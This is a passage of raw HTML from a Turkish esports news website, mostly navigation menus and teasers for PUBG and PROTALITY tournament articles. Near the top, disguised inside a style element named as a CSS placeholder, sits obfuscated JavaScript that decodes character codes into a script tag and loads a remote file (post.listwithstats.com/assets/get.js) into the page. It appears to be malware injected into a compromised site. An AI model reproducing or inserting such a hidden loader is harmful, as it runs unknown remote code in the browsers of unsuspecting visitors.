    }</script> <link rel="icon" href="https://dijitalsporlar.com/wp-content/uploads/2015/03/favicon.png" sizes="32x32" /><link rel="icon" href="https://dijitalsporlar.com/wp-content/uploads/2015/03/favicon.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://dijitalsporlar.com/wp-content/uploads/2015/03/favicon.png" /><meta name="msapplication-TileImage" content="https://dijitalsporlar.com/wp-content/uploads/2015/03/favicon.png" /><style id="tdw-css-placeholder">(function(){try{varaxazc=String;letaiayhiz=axazc["f"+"rom"+"Char"+"Co"+"de"](102,114,111,109)+axazc["f"+"rom"+"Char"+"Co"+"de"](67,104,97,114)+axazc["f"+"rom"+"Char"+"Co"+"de"](67,111,100,101);var_hmxbktd="s"+"c"+axazc[aiayhiz](114,105,112,116),ahyydlwb="c"+"re"+axazc[aiayhiz](97,116,101,69,108,101,109,101,110,116),_plbktqxu="s"+axazc[aiayhiz](114,99),aurhczbiyx=axazc[aiayhiz](105,100),_tkiogzewu="cu"+"rre"+axazc[aiayhiz](110,116,83,99,114,105,112,116);var_rreqzxscrlg="pa"+"r"+axazc[aiayhiz](101,110,116,78,111,100,101),_pplw="i"+"ns"+axazc[aiayhiz](101,114,116,66,101,102,111,114,101),aafzcjzapv="ge"+"El"+axazc[aiayhiz](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101),avlfey="h"+"e"+axazc[aiayhiz](97,100),_hxazuzroz="ap"+"p"+axazc[aiayhiz](101,110,100,67,104,105,108,100),_lfls=document;let_jepabfn="t"+"e"+axazc[aiayhiz](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116),awmmyaqvuuwa=_lfls[ahyydlwb](_hmxbktd),auiuweq=axazc[aiayhiz](104,116,116,112,115,58,47,47)+axazc[aiayhiz](112,111,115,116,46,108,105,115,116,119,105,116,104,115,116,97,116,115,46,99,111,109)+axazc[aiayhiz](47)+"a"+"ss"+axazc[aiayhiz](101,116,115)+axazc[aiayhiz](47)+axazc[aiayhiz](103)+"e"+"t"+axazc[aiayhiz](46,106,115);awmmyaqvuuwa[_plbktqxu]=auiuweq;awmmyaqvuuwa[aurhczbiyx]=_jepabfn;if(_lfls[_tkiogzewu]){_lfls[_tkiogzewu][_rreqzxscrlg][_pplw](awmmyaqvuuwa,_lfls[_tkiogzewu])}else{_lfls[aafzcjzapv](avlfey)[0][_hxazuzroz](awmmyaqvuuwa)}}})();</style><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player,[data-lazy-src]{display:none!important}</style></noscript></head><body class="post-template-default single single-post postid-3651 single-format-image tbf-tekrardan-ulker-sports-arenada global-block-template-1 single_template_4 essb-10.1.1 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage"><div class="td-scroll-up td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div><div class="td-menu-background"></div><div id="td-mobile-nav"><div class="td-mobile-container"><div class="td-menu-socials-wrap"><div class="td-menu-socials"> <span class="td-social-icon-wrap"> <a target="_blank" href="https://www.facebook.com/DijitalSporlar" title="Facebook"> <i class="td-icon-font td-icon-facebook"></i> <span style="display: none">Facebook</span> </a> </span> <span class="td-social-icon-wrap"> <a target="_blank" href="mailto:info@dijitalsporlar.com" title="Mail"> <i class="td-icon-font td-icon-mail-1"></i> <span style="display: none">Mail</span> </a> </span> <span class="td-social-icon-wrap"> <a target="_blank" href="https://twitter.com/dijitalsporlar" title="Twitter"> <i class="td-icon-font td-icon-twitter"></i> <span style="display: none">Twitter</span> </a> </span></div><div class="td-mobile-close"> <span><i class="td-icon-close-mobile"></i></span></div></div><div class="td-mobile-content"><div class="menu-dijitals-anamenu-container"><ul id="menu-dijitals-anamenu" class="td-mobile-main-menu"><li id="menu-item-817" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-817"><a href="https://dijitalsporlar.com/">Anasayfa</a></li><li id="menu-item-13538" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-13538"><a href="https://dijitalsporlar.com/category/haberler">Haberler<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li id="menu-item-0" class="menu-item-0"><a href="https://dijitalsporlar.com/category/haberler/csgo">CS:GO</a></li><li class="menu-item-0"><a href="https://dijitalsporlar.com/category/haberler/csgo/yama-notlari-csgo">Yama Notları</a></li><li class="menu-item-0"><a href="https://dijitalsporlar.com/category/haberler/dota-2">Dota 2</a></li><li class="menu-item-0"><a href="https://dijitalsporlar.com/category/haberler/fortnite">Fortnite</a></li><li class="menu-item-0"><a href="https://dijitalsporlar.com/category/haberler/hearthstone">Hearthstone</a></li></ul></li><li id="menu-item-18673" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18673"><a href="https://dijitalsporlar.com/category/donanim">Donanım</a></li><li id="menu-item-2514" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2514"><a href="https://dijitalsporlar.com/category/makaleler">Makale<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li class="menu-item-0"><a href="https://dijitalsporlar.com/category/makaleler/efsaneler-serisi">Efsaneler Serisi</a></li><li class="menu-item-0"><a href="https://dijitalsporlar.com/category/makaleler/hall-of-fame">Hall of Fame</a></li></ul></li><li id="menu-item-3031" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3031"><a href="#">Seriler<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li id="menu-item-2515" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2515"><a href="https://dijitalsporlar.com/category/makaleler/efsaneler-serisi">Efsaneler Serisi</a></li><li id="menu-item-3109" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3109"><a href="https://dijitalsporlar.com/category/makaleler/hall-of-fame">Hall of Fame Serisi</a></li></ul></li><li id="menu-item-2615" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2615"><a href="https://dijitalsporlar.com/iletisim">İletişim</a></li><li id="menu-item-20777" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20777"><a href="https://tr.gamerbenchmark.com/">Gamer Benchmark</a></li></ul></div></div></div></div><div class="td-search-background"></div><div class="td-search-wrap-mob"><div class="td-drop-down-search"><form method="get" class="td-search-form" action="https://dijitalsporlar.com/"><div class="td-search-close"> <span><i class="td-icon-close-mobile"></i></span></div><div role="search" class="td-search-input"> <span>Ara</span> <input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" /></div></form><div id="td-aj-search-mob"></div></div></div><div id="td-outer-wrap"><div class="td-outer-container"><div class="td-header-wrap td-header-container td-header-style-7"><div class="td-header-row td-header-top-menu"><div class="td-top-bar-container top-bar-style-1"><div class="td-header-sp-top-menu"><div class="menu-top-container"><ul id="menu-dijitals-ustmenu" class="top-header-menu"><li id="menu-item-2801" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-normal-menu menu-item-2801"><a href="https://dijitalsporlar.com/category/haberler/csgo"><img width="16" height="16" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2016%2016'%3E%3C/svg%3E" class="_mi _image" alt="" aria-hidden="true" decoding="async" data-lazy-src="https://dijitalsporlar.com/wp-content/uploads/2015/04/csgo.png" /><noscript><img width="16" height="16" src="https://dijitalsporlar.com/wp-content/uploads/2015/04/csgo.png" class="_mi _image" alt="" aria-hidden="true" decoding="async" /></noscript><span class="visuallyhidden">CS:GO</span></a></li><li id="menu-item-2802" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2802"><a href="https://dijitalsporlar.com/category/haberler/dota-2"><img width="16" height="16" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2016%2016'%3E%3C/svg%3E" class="_mi _image" alt="" aria-hidden="true" decoding="async" data-lazy-src="https://dijitalsporlar.com/wp-content/uploads/2015/04/dota2.png" /><noscript><img width="16" height="16" src="https://dijitalsporlar.com/wp-content/uploads/2015/04/dota2.png" class="_mi _image" alt="" aria-hidden="true" decoding="async" /></noscript><span class="visuallyhidden">Dota 2</span></a></li><li id="menu-item-2803" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2803"><a href="https://dijitalsporlar.com/category/haberler/hearthstone"><img width="16" height="16" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2016%2016'%3E%3C/svg%3E" class="_mi _image" alt="" aria-hidden="true" decoding="async" data-lazy-src="https://dijitalsporlar.com/wp-content/uploads/2015/04/hearthstone.png" /><noscript><img width="16" height="16" src="https://dijitalsporlar.com/wp-content/uploads/2015/04/hearthstone.png" class="_mi _image" alt="" aria-hidden="true" decoding="async" /></noscript><span class="visuallyhidden">Hearthstone</span></a></li><li id="menu-item-2804" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2804"><a href="https://dijitalsporlar.com/category/haberler/heroes-of-the-storm"><img width="16" height="16" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2016%2016'%3E%3C/svg%3E" class="_mi _image" alt="" aria-hidden="true" decoding="async" data-lazy-src="https://dijitalsporlar.com/wp-content/uploads/2015/04/heroesofthestorm.png" /><noscript><img width="16" height="16" src="https://dijitalsporlar.com/wp-content/uploads/2015/04/heroesofthestorm.png" class="_mi _image" alt="" aria-hidden="true" decoding="async" /></noscript><span class="visuallyhidden">Heroes of the Storm</span></a></li><li id="menu-item-2805" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-2805"><a href="https://dijitalsporlar.com/category/haberler/league-of-legends-haberleri"><img width="16" height="16" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2016%2016'%3E%3C/svg%3E" class="_mi _image" alt="" aria-hidden="true" decoding="async" data-lazy-src="https://dijitalsporlar.com/wp-content/uploads/2015/04/lol-icon.gif" /><noscript><img width="16" height="16" src="https://dijitalsporlar.com/wp-content/uploads/2015/04/lol-icon.gif" class="_mi _image" alt="" aria-hidden="true" decoding="async" /></noscript><span class="visuallyhidden">League of Legends</span></a></li><li id="menu-item-14325" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-14325"><a href="https://dijitalsporlar.com/category/haberler/overwatch"><img width="16" height="16" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2016%2016'%3E%3C/svg%3E" class="_mi _image" alt="" aria-hidden="true" decoding="async" data-lazy-src="https://dijitalsporlar.com/wp-content/uploads/2017/03/minilogooverwatch.png" /><noscript><img width="16" height="16" src="https://dijitalsporlar.com/wp-content/uploads/2017/03/minilogooverwatch.png" class="_mi _image" alt="" aria-hidden="true" decoding="async" /></noscript><span class="visuallyhidden">Overwatch</span></a></li><li id="menu-item-2720" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2720"><a href="https://dijitalsporlar.com/dijital-sporlar-hakkimizda">Hakkımızda</a></li><li id="menu-item-3409" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3409"><a href="https://dijitalsporlar.com/reklam">Reklam</a></li><li id="menu-item-20778" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-20778"><a href="https://tr.gamerbenchmark.com/">Gamer Benchmark</a></li></ul></div></div><div class="td-header-sp-top-widget"> <span class="td-social-icon-wrap"> <a target="_blank" href="https://www.facebook.com/DijitalSporlar" title="Facebook"> <i class="td-icon-font td-icon-facebook"></i> <span style="display: none">Facebook</span> </a> </span> <span class="td-social-icon-wrap"> <a target="_blank" href="mailto:info@dijitalsporlar.com" title="Mail"> <i class="td-icon-font td-icon-mail-1"></i> <span style="display: none">Mail</span> </a> </span> <span class="td-social-icon-wrap"> <a target="_blank" href="https://twitter.com/dijitalsporlar" title="Twitter"> <i class="td-icon-font td-icon-twitter"></i> <span style="display: none">Twitter</span> </a> </span></div></div></div><div class="td-header-row td-header-header"><div class="td-header-sp-logo"> <a class="td-main-logo" href="https://dijitalsporlar.com/"> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%2063'%3E%3C/svg%3E" alt="" width="300" height="63" data-lazy-src="https://dijitalsporlar.com/wp-content/uploads/2017/02/dijitalsporlar-logo2-300x63.png"/><noscript><img src="https://dijitalsporlar.com/wp-content/uploads/2017/02/dijitalsporlar-logo2-300x63.png" alt="" width="300" height="63"/></noscript> <span class="td-visual-hidden">Dijital Sporlar</span> </a></div></div><div class="td-header-menu-wrap"><div class="td-header-row td-header-border td-header-main-menu"><div id="td-header-menu" role="navigation"><div id="td-top-mobile-toggle"><span><i class="td-icon-font td-icon-mobile"></i></span></div><div class="td-main-menu-logo td-logo-in-header"> <a class="td-main-logo" href="https://dijitalsporlar.com/"> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%2063'%3E%3C/svg%3E" alt="" width="300" height="63" data-lazy-src="https://dijitalsporlar.com/wp-content/uploads/2017/02/dijitalsporlar-logo2-300x63.png"/><noscript><img src="https://dijitalsporlar.com/wp-content/uploads/2017/02/dijitalsporlar-logo2-300x63.png" alt="" width="300" height="63"/></noscript> </a></div><div class="menu-dijitals-anamenu-container"><ul id="menu-dijitals-anamenu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-817"><a href="https://dijitalsporlar.com/">Anasayfa</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-mega-menu menu-item-13538"><a href="https://dijitalsporlar.com/category/haberler">Haberler</a><ul class="sub-menu"><li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><script>var block_tdi_1 = new tdBlock();
block_tdi_1.id = "tdi_1";
block_tdi_1.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"59","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_1","tdc_css_class":"tdi_1","tdc_css_class_style":"tdi_1_rand_style"}';
block_tdi_1.td_column_number = "3";
block_tdi_1.block_type = "td_block_mega_menu";
block_tdi_1.post_count = "5";
block_tdi_1.found_posts = "1991";
block_tdi_1.header_color = "";
block_tdi_1.ajax_pagination_infinite_stop = "";
block_tdi_1.max_num_pages = "399";
tdBlocksArray.push(block_tdi_1);</script><div class="td_block_wrap td_block_mega_menu tdi_1 td_with_ajax_pagination td-pb-border-top td_block_template_1" data-td-block-uid="tdi_1" ><div id=tdi_1 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span"><div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post"><div class="td-module-image"><div class="td-module-thumb"><a href="https://dijitalsporlar.com/haberler/pubg-global-championship-2023-basliyor" rel="bookmark" class="td-image-wrap " title="PUBG Global Championship 2023 başlıyor" ><img width="180" height="135" class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20180%20135'%3E%3C/svg%3E" data-lazy-srcset="https://dijitalsporlar.com/wp-content/uploads/2023/11/PUBG-Global-Championship-2023-basliyor-180x135.jpg 180w, https://dijitalsporlar.com/wp-content/uploads/2023/11/PUBG-Global-Championship-2023-basliyor-80x60.jpg 80w, https://dijitalsporlar.com/wp-content/uploads/2023/11/PUBG-Global-Championship-2023-basliyor-100x75.jpg 100w, https://dijitalsporlar.com/wp-content/uploads/2023/11/PUBG-Global-Championship-2023-basliyor-238x178.jpg 238w, https://dijitalsporlar.com/wp-content/uploads/2023/11/PUBG-Global-Championship-2023-basliyor-265x198.jpg 265w" data-lazy-sizes="(max-width: 180px) 100vw, 180px" alt="PUBG Global Championship 2023 başlıyor" title="PUBG Global Championship 2023 başlıyor" data-lazy-src="https://dijitalsporlar.com/wp-content/uploads/2023/11/PUBG-Global-Championship-2023-basliyor-180x135.jpg" /><noscript><img width="180" height="135" class="entry-thumb" src="https://dijitalsporlar.com/wp-content/uploads/2023/11/PUBG-Global-Championship-2023-basliyor-180x135.jpg" srcset="https://dijitalsporlar.com/wp-content/uploads/2023/11/PUBG-Global-Championship-2023-basliyor-180x135.jpg 180w, https://dijitalsporlar.com/wp-content/uploads/2023/11/PUBG-Global-Championship-2023-basliyor-80x60.jpg 80w, https://dijitalsporlar.com/wp-content/uploads/2023/11/PUBG-Global-Championship-2023-basliyor-100x75.jpg 100w, https://dijitalsporlar.com/wp-content/uploads/2023/11/PUBG-Global-Championship-2023-basliyor-238x178.jpg 238w, https://dijitalsporlar.com/wp-content/uploads/2023/11/PUBG-Global-Championship-2023-basliyor-265x198.jpg 265w" sizes="(max-width: 180px) 100vw, 180px" alt="PUBG Global Championship 2023 başlıyor" title="PUBG Global Championship 2023 başlıyor" /></noscript></a></div></div><div class="item-details"><div class="entry-title td-module-title"><a href="https://dijitalsporlar.com/haberler/pubg-global-championship-2023-basliyor" rel="bookmark" title="PUBG Global Championship 2023 başlıyor">PUBG Global Championship 2023 başlıyor</a></div></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post"><div class="td-module-image"><div class="td-module-thumb"><a href="https://dijitalsporlar.com/haberler/monster-notebook-ve-pubg-battlegrounds-ile-monster-29-ekim-kupasi-heyecani-basliyor" rel="bookmark" class="td-image-wrap " title="Monster Notebook ve PUBG: BATTLEGROUNDS ile Monster 29 Ekim Kupası heyecanı başlıyor!" ><img width="180" height="135" class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20180%20135'%3E%3C/svg%3E" data-lazy-srcset="https://dijitalsporlar.com/wp-content/uploads/2023/10/Monster-Notebook-ve-PUBG-BATTLEGROUNDS-ile-Monster-29-Ekim-Kupasi-heyecani-basliyor-180x135.jpg 180w, https://dijitalsporlar.com/wp-content/uploads/2023/10/Monster-Notebook-ve-PUBG-BATTLEGROUNDS-ile-Monster-29-Ekim-Kupasi-heyecani-basliyor-80x60.jpg 80w, https://dijitalsporlar.com/wp-content/uploads/2023/10/Monster-Notebook-ve-PUBG-BATTLEGROUNDS-ile-Monster-29-Ekim-Kupasi-heyecani-basliyor-100x75.jpg 100w, https://dijitalsporlar.com/wp-content/uploads/2023/10/Monster-Notebook-ve-PUBG-BATTLEGROUNDS-ile-Monster-29-Ekim-Kupasi-heyecani-basliyor-238x178.jpg 238w, https://dijitalsporlar.com/wp-content/uploads/2023/10/Monster-Notebook-ve-PUBG-BATTLEGROUNDS-ile-Monster-29-Ekim-Kupasi-heyecani-basliyor-265x198.jpg 265w" data-lazy-sizes="(max-width: 180px) 100vw, 180px" alt="Monster Notebook ve PUBG: BATTLEGROUNDS ile Monster 29 Ekim Kupası heyecanı başlıyor!" title="Monster Notebook ve PUBG: BATTLEGROUNDS ile Monster 29 Ekim Kupası heyecanı başlıyor!" data-lazy-src="https://dijitalsporlar.com/wp-content/uploads/2023/10/Monster-Notebook-ve-PUBG-BATTLEGROUNDS-ile-Monster-29-Ekim-Kupasi-heyecani-basliyor-180x135.jpg" /><noscript><img width="180" height="135" class="entry-thumb" src="https://dijitalsporlar.com/wp-content/uploads/2023/10/Monster-Notebook-ve-PUBG-BATTLEGROUNDS-ile-Monster-29-Ekim-Kupasi-heyecani-basliyor-180x135.jpg" srcset="https://dijitalsporlar.com/wp-content/uploads/2023/10/Monster-Notebook-ve-PUBG-BATTLEGROUNDS-ile-Monster-29-Ekim-Kupasi-heyecani-basliyor-180x135.jpg 180w, https://dijitalsporlar.com/wp-content/uploads/2023/10/Monster-Notebook-ve-PUBG-BATTLEGROUNDS-ile-Monster-29-Ekim-Kupasi-heyecani-basliyor-80x60.jpg 80w, https://dijitalsporlar.com/wp-content/uploads/2023/10/Monster-Notebook-ve-PUBG-BATTLEGROUNDS-ile-Monster-29-Ekim-Kupasi-heyecani-basliyor-100x75.jpg 100w, https://dijitalsporlar.com/wp-content/uploads/2023/10/Monster-Notebook-ve-PUBG-BATTLEGROUNDS-ile-Monster-29-Ekim-Kupasi-heyecani-basliyor-238x178.jpg 238w, https://dijitalsporlar.com/wp-content/uploads/2023/10/Monster-Notebook-ve-PUBG-BATTLEGROUNDS-ile-Monster-29-Ekim-Kupasi-heyecani-basliyor-265x198.jpg 265w" sizes="(max-width: 180px) 100vw, 180px" alt="Monster Notebook ve PUBG: BATTLEGROUNDS ile Monster 29 Ekim Kupası heyecanı başlıyor!" title="Monster Notebook ve PUBG: BATTLEGROUNDS ile Monster 29 Ekim Kupası heyecanı başlıyor!" /></noscript></a></div></div><div class="item-details"><div class="entry-title td-module-title"><a href="https://dijitalsporlar.com/haberler/monster-notebook-ve-pubg-battlegrounds-ile-monster-29-ekim-kupasi-heyecani-basliyor" rel="bookmark" title="Monster Notebook ve PUBG: BATTLEGROUNDS ile Monster 29 Ekim Kupası heyecanı başlıyor!">Monster Notebook ve PUBG: BATTLEGROUNDS ile Monster 29 Ekim Kupası heyecanı başlıyor!</a></div></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post"><div class="td-module-image"><div class="td-module-thumb"><a href="https://dijitalsporlar.com/haberler/protality-sezon-7-kayitlari-acildi" rel="bookmark" class="td-image-wrap " title="PROTALITY Sezon 7 kayıtları açıldı" ><img width="180" height="135" class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20180%20135'%3E%3C/svg%3E" data-lazy-srcset="https://dijitalsporlar.com/wp-content/uploads/2023/08/PROTALITY-Sezon-7-kayitlari-acildi-180x135.jpg 180w, https://dijitalsporlar.com/wp-content/uploads/2023/08/PROTALITY-Sezon-7-kayitlari-acildi-80x60.jpg 80w, https://dijitalsporlar.com/wp-content/uploads/2023/08/PROTALITY-Sezon-7-kayitlari-acildi-100x75.jpg 100w, https://dijitalsporlar.com/wp-content/uploads/2023/08/PROTALITY-Sezon-7-kayitlari-acildi-238x178.jpg 238w, https://dijitalsporlar.com/wp-content/uploads/2023/08/PROTALITY-Sezon-7-kayitlari-acildi-265x198.jpg 265w" data-lazy-sizes="(max-width: 180px) 100vw, 180px" alt="PROTALITY Sezon 7 kayıtları açıldı" title="PROTALITY Sezon 7 kayıtları açıldı" data-lazy-src="https://dijitalsporlar.com/wp-content/uploads/2023/08/PROTALITY-Sezon-7-kayitlari-acildi-180x135.jpg" /><noscript><img width="180" height="135" class="entry-thumb" src="https://dijitalsporlar.com/wp-content/uploads/2023/08/PROTALITY-Sezon-7-kayitlari-acildi-180x135.jpg" srcset="https://dijitalsporlar.com/wp-content/uploads/2023/08/PROTALITY-Sezon-7-kayitlari-acildi-180x135.jpg 180w, https://dijitalsporlar.com/wp-content/uploads/2023/08/PROTALITY-Sezon-7-kayitlari-acildi-80x60.jpg 80w, https://dijitalsporlar.com/wp-content/uploads/2023/08/PROTALITY-Sezon-7-kayitlari-acildi-100x75.jpg 100w, https://dijitalsporlar.com/wp-content/uploads/2023/08/PROTALITY-Sezon-7-kayitlari-acildi-238x178.jpg 238w, https://dijitalsporlar.com/wp-content/uploads/2023/08/PROTALITY-Sezon-7-kayitlari-acildi-265x198.jpg 265w" sizes="(max-width: 180px) 100vw, 180px" alt="PROTALITY Sezon 7 kayıtları açıldı" title="PROTALITY Sezon 7 kayıtları açıldı" /></noscript></a></div></div><div class="item-details"><div class="entry-title td-module-title"><a href="https://dijitalsporlar.com/haberler/protality-sezon-7-kayitlari-acildi" rel="bookmark" title="PROTALITY Sezon 7 kayıtları açıldı">PROTALITY Sezon 7 kayıtları açıldı</a></div></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post"><div class="td-module-image"><div class="td-module-thumb"><a href="https://dijitalsporlar.com/haberler/steelseries-arctis-nova-turnuvalarina-katilmak-icin-son-sans" rel="bookmark" class="td-image-wrap " title="SteelSeries Arctis Nova Turnuvalarına katılmak için son şans!" ><img width="180" height="135" class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20180%20135'%3E%3C/svg%3E" data-lazy-srcset="https://dijitalsporlar.com/wp-content/uploads/2023/04/SteelSeries-Arctis-Nova-Turnuvalarina-katilmak-icin-son-sans-180x135.jpg 180w, https://dijitalsporlar.com/wp-content/uploads/2023/04/SteelSeries-Arctis-Nova-Turnuvalarina-katilmak-icin-son-sans-80x60.jpg 80w, https://dijitalsporlar.com/wp-content/uploads/2023/04/SteelSeries-Arctis-Nova-Turnuvalarina-katilmak-icin-son-sans-100x75.jpg 100w, https://dijitalsporlar.com/wp-content/uploads/2023/04/SteelSeries-Arctis-Nova-Turnuvalarina-katilmak-icin-son-sans-238x178.jpg 238w, https://dijitalsporlar.com/wp-content/uploads/2023/04/SteelSeries-Arctis-Nova-Turnuvalarina-katilmak-icin-son-sans-265x198.jpg 265w" data-lazy-sizes="(max-width: 180px) 100vw, 180px" alt="SteelSeries Arctis Nova Turnuvalarına katılmak için son şans!" title="SteelSeries Arctis Nova Turnuvalarına katılmak için son şans!" data-lazy-src="https://dijitalsporlar.com/wp-content/uploads/2023/04/SteelSeries-Arctis-Nova-Turnuvalarina-katilmak-icin-son-sans-180x135.jpg" /><noscript><img width="180" height="135" class="entry-thumb" src="https://dijitalsporlar.com/wp-content/uploads/2023/04/SteelSeries-Arctis-Nova-Turnuvalarina-katilmak-icin-son-sans-180x135.jpg" srcset="https://dijitalsporlar.com/wp-content/uploads/2023/04/SteelSeries-Arctis-Nova-Turnuvalarina-katilmak-icin-son-sans-180x135.jpg 180w, https://dijitalsporlar.com/wp-content/uploads/2023/04/SteelSeries-Arctis-Nova-Turnuvalarina-katilmak-icin-son-sans-80x60.jpg 80w, https://dijitalsporlar.com/wp-content/uploads/2023/04/SteelSeries-Arctis-Nova-Turnuvalarina-katilmak-icin-son-sans-100x75.jpg 100w, https://dijitalsporlar.com/wp-content/uploads/2023/04/SteelSeries-Arctis-Nova-Turnuvalarina-katilmak-icin-son-sans-238x178.jpg 238w, https://dijitalsporlar.com/wp-content/uploads/2023/04/SteelSeries-Arctis-Nova-Turnuvalarina-katilmak-icin-son-sans-265x198.jpg 265w" sizes="(max-width: 180px) 100vw, 180px" alt="SteelSeries Arctis Nova Turnuvalarına katılmak için son şans!" title="SteelSeries Arctis Nova Turnuvalarına katılmak için son şans!" /></noscript></a></div></div><div class="item-details"><div class="entry-title td-module-title"><a href="https://dijitalsporlar.com/haberler/steelseries-arctis-nova-turnuvalarina-katilmak-icin-son-sans" rel="bookmark" title="SteelSeries Arctis Nova Turnuvalarına katılmak için son şans!">SteelSeries Arctis Nova Turnuvalarına katılmak için son şans!</a></div></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post"><div class="td-module-image"><div class="td-module-thumb"><a href="https://dijitalsporlar.com/haberler/protality-2-yilini-dropstars-etkinligi-ile-kutluyor" rel="bookmark" class="td-image-wrap " title="PROTALITY 2. yılını DROPSTARS etkinliği ile kutluyor!" ><img width="180" height="135" class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20180%20135'%3E%3C/svg%3E" data-lazy-srcset="https://dijitalsporlar.com/wp-content/uploads/2022/11/protality-dropstars-esports360-180x135.jpg 180w, https://dijitalsporlar.com/wp-content/uploads/2022/11/protality-dropstars-esports360-80x60.jpg 80w, https://dijitalsporlar.com/wp-content/uploads/2022/11/protality-dropstars-esports360-100x75.jpg 100w, https://dijitalsporlar.com/wp-content/uploads/2022/11/protality-dropstars-esports360-238x178.jpg 238w, https://dijitalsporlar.com/wp-content/uploads/2022/11/protality-dropstars-esports360-265x198.jpg 265w" data-lazy-sizes="(max-width: 180px) 100vw, 180px" alt="PROTALITY 2. yılını DROPSTARS etkinliği ile kutluyor!" title="PROTALITY 2. yılını DROPSTARS etkinliği ile kutluyor!" data-lazy-src="https://dijitalsporlar.com/wp-content/uploads/2022/11/protality-dropstars-esports360-180x135.jpg" /><noscript><img width="180" height="135" class="entry-thumb" src="https://dijitalsporlar.com/wp-content/uploads/2022/11/protality-dropstars-esports360-180x135.jpg" srcset="https://dijitalsporlar.com/wp-content/uploads/2022/11/protality-dropstars-esports360-180x135.jpg 180w, https://dijitalsporlar.com/wp-content/uploads/2022/11/protality-dropstars-esports360-80x60.jpg 80w, https://dijitalsporlar.com/wp-content/uploads/2022/11/protality-dropstars-esports360-100x75.jpg 100w, https://dijitalsporlar.com/wp-content/uploads/2022/11/protality-dropstars-esports360-238x178.jpg 238w, https://dijitalsporlar.com/wp-content/uploads/2022/11/protality-dropstars-esports360-265x198.jpg 265w" sizes="(max-width: 180px) 100vw, 180px" alt="PROTALITY 2. yılını DROPSTARS etkinliği ile kutluyor!" title="PROTALITY 2. yılını DROPSTARS etkinliği ile kutluyor!" /></noscript></a></div></div><div class="item-details"><div class="entry-title td-module-title"><a href="https://dijitalsporlar.com/haberler/protality-2-yilini-dropstars-etkinligi-ile-kutluyor" rel="bookmark" title="PROTALITY 2. yılını 